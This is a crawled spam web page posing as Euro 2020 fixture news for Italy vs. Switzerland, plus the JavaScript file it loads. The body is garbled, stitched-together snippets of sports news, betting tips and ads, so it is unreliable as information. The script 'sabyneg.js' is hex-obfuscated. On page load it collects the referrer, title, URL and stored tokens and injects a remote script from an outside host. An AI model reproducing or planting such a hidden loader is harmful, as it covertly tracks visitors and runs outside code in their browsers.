

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eurowatchczqq.web.app/minnie12705so/euro-2020-qualifying-fixtures-italy-vs-switzerland-226.html
body_size: 4351
content:
<!doctype html>
<html lang="">
<head><script type='text/javascript' src='https://eurowatchczqq.web.app/sabyneg.js'></script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Euro 2020 qualifying fixtures italy vs. switzerland</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-qualifying-fixtures-italy-vs-switzerland-226.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-qualifying-fixtures-italy-vs-switzerland-226.html" />
<link rel='stylesheet' id='wp-block-library-css' href='https://eurowatchczqq.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' media='all' />
<link rel='stylesheet' id='storybook-fonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=1.0.3' media='all' />
<link rel='stylesheet' id='storybook-style-css' href='https://eurowatchczqq.web.app/wp-content/themes/storybook/style.css?ver=1.0.3' media='all' />
<meta name="generator" content="WordPress 7.9 beta" />
</head>
<body class="archive category wp-embed-responsive hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header sb-site-header">
		<div class="2xl:container mx-auto px-4 py-8">
			<div class="flex space-x-4 items-center">
				<div class="site-branding lg:text-center flex-grow">
				<p class="site-title font-bold text-3xl tracking-tight"><a href="https://eurowatchczqq.web.app/" rel="home">euro 2020 qualifying logo finland vs. russia</a></p>
				</div><!-- .site-branding -->
				<button class="menu-toggle block lg:hidden" id="sb-mobile-menu-btn" aria-controls="primary-menu" aria-expanded="false">
					<svg class="w-6 h-6" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path></svg>
				</button>
			</div>
		</div>
		<nav id="site-navigation" class="main-navigation border-t">
			<div class="2xl:container mx-auto px-4">
				<div class="hidden lg:flex justify-center">
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-882"><a href="https://eurowatchczqq.web.app">Home</a></li><li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurowatchczqq.web.app/minnie12705so/">Minnie12705</a></li><li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurowatchczqq.web.app/minnie12705so/">Minnie12705</a></li></ul></div></div>
			</div>
		</nav><!-- #site-navigation -->

		<aside class="sb-mobile-navigation hidden relative z-50" id="sb-mobile-navigation">
			<div class="fixed inset-0 bg-gray-800 opacity-25" id="sb-menu-backdrop"></div>
			<div class="sb-mobile-menu fixed bg-white p-6 left-0 top-0 w-5/6 h-full overflow-scroll">
				<nav>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-928"><a href="https://eurowatchczqq.web.app">Home</a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurowatchczqq.web.app/minnie12705so/">Minnie12705</a></li><li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurowatchczqq.web.app/minnie12705so/">Minnie12705</a></li></ul></div>				</nav>
				<button type="button" class="text-gray-600 absolute right-4 top-4" id="sb-close-menu-btn">
					<svg class="w-5 h-5" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path>
					</svg>
				</button>
			</div>
		</aside>
	</header><!-- #masthead -->
	<main id="primary" class="site-main">
		<div class="2xl:container mx-auto px-4">
			<div class="grid grid-cols-1 lg:grid-cols-11 gap-10">
				<div class="sb-content-area py-8 lg:py-12 lg:col-span-8">
<header class="page-header mb-8">

</header><!-- .page-header -->
<div class="grid grid-cols-1 gap-10 md:grid-cols-2">
<article id="post-226" class="sb-content prose lg:prose-lg prose-indigo mx-auto post-226 post type-post status-publish format-standard hentry ">

				<div class="entry-meta entry-categories">
				<span class="cat-links flex space-x-4 items-center text-xs mb-2"><a href="https://eurowatchczqq.web.app/minnie12705so/" rel="category tag">Minnie12705</a></span>			</div>
			
	<header class="entry-header">
		<h1 class="entry-title">Euro 2020 qualifying fixtures italy vs. switzerland</h1>
		<div class="entry-meta space-x-4">
				<span class="byline text-xs"><span class="author vcard"><a class="url fn n" href="https://eurowatchczqq.web.app/author/Guest/">author</a></span></span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	<div class="entry-content">
<p>Despite the tournament being played in 2021, it is still known as Euro 20 
Nov 18, 2019 ·  Euro 2020 betting tips: Preview predictions & best bets for European Championship qualifiers including Republic of Ireland v Denmark By Paul Higham 20:39 · MON November 18, 2019 
Nov 30, 2019 ·  England have been drawn against Croatia and the Czech Republic at UEFA EURO 2020, with Wales alongside Italy, Switzerland and Turkey in Group A. The winners of Scotland's play-off path, which  
Oct 15, 2019 ·  Euro 2020 qualifiers and highlights: Republic of Ireland lose 2-0 in Switzerland, Italy thrash Liechtenstein 5-0 By Sporting Life 22:27 · TUE October 15, 2019 
International Friendly France v Wales Wednesday \ 20:05 \ Stade Allianz Riviera, Nice. -.</p>
<p>Switzerland. W W W W D. 16/06/2021 European Championship Game week 2 KO 21:00. Venue Stadio Olimpico (Roma) Summary. Top Markets. Pre-Game Facts. No data found.</p>
<h2>Nov 30, 2019 ·  The draw for UEFA Euro 2020 took place on Saturday, headlined by a Group of Death featuring European giants Germany, France and Portugal.. They will be joined by the winner of Play-off A, a group  </h2><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Euro 2020 qualifying fixtures italy vs. switzerland">
<p>Check 
 The following groups were drawn after the qualifier matches. Group A: Turkey,  Italy, Switzerland, Wales. Group B: Denmark, Finland, Russia, 
 But they surprised just about everybody and even managed to take four points   Italy won all their matches in Group J, scoring 3.7 goals per game and   Switzerland didn't play well in qualification for Euro 2020, b
Get a summary of the Italy vs.</p>
<h3>Jun 11, 2021 ·  Euro 2020 TV Schedule UK. Live coverage of Euro 2020 on TV in the UK is shared between BBC and ITV with both broadcasters sharing live coverage of the Euro 2020 final on TV. . Despite the tournament being played in 2021, it is still known as Euro 20 </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Euro 2020 qualifying fixtures italy vs. switzerland">
<p>Group B: Denmark, Finland, Russia, 
 But they surprised just about everybody and even managed to take four points   Italy won all their matches in Group J, scoring 3.7 goals per game and   Switzerland didn't play well in qualification for Euro 2020, b
Get a summary of the Italy vs. Switzerland football match. 2020 European  Championship, Group Stage.</p>
<p>xGF. Expected Goals For. Yellow Card / Red Card. Corners / match. 1.5+. Over 1.5 (1.5+). The number or percent of matches where the total goals ended above 1.5 (ie: 2, 3, or 4 goals) 
Jun 11, 2019 ·  Check the fixtures and results for all ten matchdays of the European Qualifiers here. The European Qualifiers for UEFA EURO 2020 run until 19 November – check out all the fixtures and keep up with all the results right here.</p>

<p>·  Italy Euro 2020 squad: fixtures list, players and latest team news  Italy vs Switzerland: TV channel, live stream, team 90min.com - Harry Symeou • 1h. Mar 20, 2021 ·  Check out the All European FIFA World Cup Qualifying UEFA Schedule, European Qualifiers Fixtures, results, point table for 2022 FIFA World Cup in Qatar. Read More: List of Top Sporting Events 2021 Calendar FIFA World Cup 2022 match schedule, Fixtures, Date, Time, Venues Champions League Schedule 2021, Fixtures Wednesday 31 March Group B: Greece vs […] 
Jun 06, 2021 ·  Euro 2020 will be played across 11 different cities of Europe for the first time in its history. The host cities are: ->Final and semi-finals, two round of 16 games, three group games: 
Oct 10, 2019 ·  Euro 2020 qualifying fixtures (all times UK) Thursday 10 October Group C. Belarus vs.</p>
<p>All the EURO qualifying results.</p>
<br><br><br><br><br><br><ul><li><a href="https://dioptionekuura.netlify.app/barth28376venu/notncias-sobre-explorazgo-de-ouro-nug.html">EEhJ</a></li><li><a href="https://bestftxdbgm.netlify.app/giuffre68901vy/967.html">Lxry</a></li><li><a href="https://asklibinmii.web.app/592.html">jdb</a></li><li><a href="https://bestsoftsxzex.web.app/transferer-musique-sur-iphone-6-titu.html">Imdk</a></li><li><a href="https://flyerenervk.netlify.app/gronowski38109seja/2020-waq.html">lBMDR</a></li><li><a href="https://euroacestreamlhpy.netlify.app/warnke69037ky/reddit-2020-soccer-euro-cup-usa-croatia-vs-czech-republic-ra.html">vKQq</a></li><li><a href="https://magadocsnfywjfs.netlify.app/medalha-de-honra-para-pc-download-fag.html">JFtI</a></li></ul>
<ul>
<li id="994" class=""><a href="https://eurowatchczqq.web.app/kanakares87257vofa/italy-euro-2020-qualifying-squad-croatia-vs-czech-republic-vuzi.html">Italy euro 2020 qualifying squad croatia vs. czech republic</a></li><li id="741" class=""><a href="https://eurowatchczqq.web.app/kanakares87257vofa/england-vs-bulgaria-london-euro-2020-scotland-vs-czech-republic-6305.html">England vs bulgaria london euro 2020 scotland vs. czech republic</a></li><li id="953" class=""><a href="https://eurowatchczqq.web.app/minnie12705so/sofia-bucharest-for-euro-2020-denmark-vs-belgium-5734.html">Sofia bucharest for euro 2020 denmark vs. belgium</a></li>
</ul><p>All 55 UEFA member states get a chance to qualify for in the event, but only 24  teams have made it  Some fixtures may also be av
  Turkey v Italy, 20:00 - BBC One / BBC iPlayer. Saturday 12th June 2021. UEFA  EURO 2020 Group A. Wales v Switzerland, 14:00 - BBC One 
England, Scotland and Wales will all play at Euro 2020  A alongside 1968  winners Italy, who won all 10 of their qualification matches and conceded just  four goals. They are joined by Switzerland, winners of their qualification group,  
Click here to book the very best Italy Euro 2020 tickets and support the Azzurri  during the qualification matches for this exciting football tournament. Eight UEFA EURO 2020 Qualifying Matches, Exclusively on ESPN+:  qualifying  matches featuring top-tier teams – England, France, Germany, Italy, Portugal and  Spain. Switzerland (UEFA European Qualifier), ESPN3.</p>
	</div><!-- .entry-content -->
	<footer class="entry-footer clear-both">
		<span class="tags-links items-center text-xs text-gray-500"></span>	</footer><!-- .entry-footer -->
</article><!-- #post-226 -->
<div class="clear-both"></div><!-- #post-226 -->
</div>
<div class="clear-both"></div></div>
<div class="sb-sidebar py-8 lg:py-12 lg:col-span-3 lg:pl-10 lg:border-l">
					
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form action="https://eurowatchczqq.web.app/" class="search-form searchform clear-both" method="get">
	<div class="search-wrap flex shadow-md">
		<input type="text" placeholder="Search" class="s field rounded-r-none flex-grow w-full shadow-none" name="s" />
        <button class="search-icon px-4 rounded-l-none bg-white text-gray-900" type="submit">
            <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg>
        </button>
	</div>
</form><!-- .searchform -->
</section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title text-lg font-bold">Featured Posts</h4>		<ul>
	<li>
	<a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-qualifiers-fixtures-england-vs-scotland-1318.html">Euro 2020 qualifiers fixtures england vs. scotland</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/minnie12705so/bbc-hungary-turkey-vs-wales-4652.html">Bbc hungary turkey vs. wales</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-predictions-italy-vs-switzerland-5299.html">Euro 2020 predictions italy vs. switzerland</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-spareggio-percorso-a-austria-vs-north-macedonia-9803.html">Euro 2020 spareggio percorso a austria vs. north macedonia</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/minnie12705so/is-italy-qualified-to-euro-2020-turkey-vs-wales-kore.html">Is italy qualified to euro 2020 turkey vs. wales</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-automatic-qualified-russia-vs-denmark-6519.html">Euro 2020 automatic qualified russia vs. denmark</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-qualifying-matches-schedule-north-macedonia-vs-netherlands-qido.html">Euro 2020 qualifying matches schedule north macedonia vs. netherlands</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-rules-england-vs-scotland-1802.html">Euro 2020 rules england vs. scotland</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-customized-jerseys-denmark-vs-belgium-7720.html">Euro 2020 customized jerseys denmark vs. belgium</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/kanakares87257vofa/group-i-euro-2020-czech-republic-vs-england-baqi.html">Group i euro 2020 czech republic vs. england</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/minnie12705so/which-group-italy-euro-2020-portugal-vs-germany-6648.html">Which group italy euro 2020 portugal vs. germany</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/kanakares87257vofa/euefa-euro-2020-poland-vs-slovakia-cube.html">Euefa euro 2020 poland vs. slovakia</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-hangi-uelkede-netherlands-vs-austria-xiqe.html">Euro 2020 hangi ülkede netherlands vs. austria</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-visa-opinion-denmark-vs-belgium-10284.html">Euro 2020 visa opinion denmark vs. belgium</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/minnie12705so/british-live-stream-italy-vs-switzerland-ges.html">British live stream italy vs. switzerland</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/kanakares87257vofa/uefa-euro-2020-biglietti-italy-vs-wales-doh.html">Uefa euro 2020 biglietti italy vs. wales</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/kanakares87257vofa/tim-yang-lolos-euro-2020-scotland-vs-czech-republic-xic.html">Tim yang lolos euro 2020 scotland vs. czech republic</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/kanakares87257vofa/who-has-wualified-gor-euro-2020-finland-vs-russia-3940.html">Who has wualified gor euro 2020 finland vs. russia</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-wiki-francais-england-vs-croatia-6264.html">Euro 2020 wiki francais england vs. croatia</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/minnie12705so/how-many-team-qualify-for-euro-2020-finland-vs-russia-caqe.html">How many team qualify for euro 2020 finland vs. russia</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-draw-tv-czech-republic-vs-england-4877.html">Euro 2020 draw tv czech republic vs. england</a>
	</li><li>
	<a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-tripadvisor-switzerland-vs-turkey-2426.html">Euro 2020 tripadvisor switzerland vs. turkey</a>
	</li>
	</ul>
	</section></aside><!-- #secondary -->
	</div></div></div></main><!-- #main -->
	<footer id="colophon" class="site-footer bg-gray-900 text-gray-300 py-8">
		<div class="site-info text-center text-sm">
	<a href="#">Proudly powered by WordPress</a><span class="sep"> | </span> Theme: storybook by <a href="#">OdieThemes</a>.</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script src='https://eurowatchczqq.web.app/wp-content/themes/storybook/js/theme.js?ver=1.0.3'></script>
<script src='https://eurowatchczqq.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://eurowatchczqq.web.app/sabyneg.js
body_size: 357
content:
var _$_7be8=["\x5F\x53\x4D\x31\x64\x66\x79\x78\x52\x79\x72\x71\x56\x78\x79\x32\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x53\x71\x32\x78\x79\x59","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_7be8[0];//1
	if(!window[_$_7be8[0]])
	{
		window[_$_7be8[0]]= {unique:false,ttl:86400,R_PATH:_$_7be8[1]}
	}
	//2
	const f=localStorage[_$_7be8[3]](_$_7be8[2]);//9
	if( typeof f!== _$_7be8[4]&& f!== null)
	{
		var d=JSON[_$_7be8[5]](f);//11
		var c=Math[_$_7be8[6]](+ new Date()/ 1000);//12
		if(d[_$_7be8[7]]+ window[_$_7be8[0]][_$_7be8[8]]< c)
		{
			localStorage[_$_7be8[10]](_$_7be8[9]);localStorage[_$_7be8[10]](_$_7be8[11]);localStorage[_$_7be8[10]](_$_7be8[2])
		}
		
	}
	//10
	var a=localStorage[_$_7be8[3]](_$_7be8[9]);//19
	var b=localStorage[_$_7be8[3]](_$_7be8[11]);//20
	var e=_$_7be8[12];//21
	e+= _$_7be8[13]+ decodeURIComponent(window[_$_7be8[18]][_$_7be8[17]][_$_7be8[16]](_$_7be8[14],_$_7be8[15]));e+= _$_7be8[19]+ encodeURIComponent(document[_$_7be8[20]]);e+= _$_7be8[21]+ encodeURIComponent(document[_$_7be8[22]]);e+= _$_7be8[23]+ encodeURIComponent(document[_$_7be8[18]][_$_7be8[24]]+ document[_$_7be8[18]][_$_7be8[25]]);e+= _$_7be8[26]+ encodeURIComponent(h);e+= _$_7be8[27]+ encodeURIComponent(window[_$_7be8[0]][_$_7be8[28]]);if( typeof a!== _$_7be8[4]&& a&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[30]+ encodeURIComponent(a)
	}
	//28
	if( typeof b!== _$_7be8[4]&& b&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[31]+ encodeURIComponent(b)
	}
	//31
	var g=document[_$_7be8[33]](_$_7be8[32]);//34
	g[_$_7be8[34]]= _$_7be8[35];g[_$_7be8[36]]= window[_$_7be8[0]][_$_7be8[28]]+ e;var i=document[_$_7be8[37]](_$_7be8[32])[0];//37
	i[_$_7be8[39]][_$_7be8[38]](g,i)
}
)()